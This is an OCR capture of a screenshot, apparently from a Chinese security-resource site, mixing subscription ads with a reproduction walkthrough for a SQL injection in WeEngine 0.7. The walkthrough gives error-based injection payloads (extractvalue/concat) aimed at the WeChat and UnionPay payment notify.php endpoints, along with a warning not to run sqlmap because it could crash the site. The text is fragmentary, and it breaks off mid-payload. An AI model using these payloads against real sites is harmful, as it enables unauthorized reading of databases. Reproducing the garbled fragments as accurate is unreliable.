
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
————
线
网络安全从拥有一个资源大全开始！
微擎 0.7
现在购买仅需99元一年！续费还享八折！
三、复现过程
详细介绍
注册登陆
————
**此洞切记不可用sqlmap直接跑，否则会造成网站瘫
痪。**
http://www.0-sec.org/payment/wechat/notify.php?
attach[]=1’and extractvalue(1, concat(0x5c, (select
user()))),’1
http://www.0-sec.org/payment/unionpay/notify.php
post:
reqReserved[]=1’and extractvalue(1, concat(0x5c, (select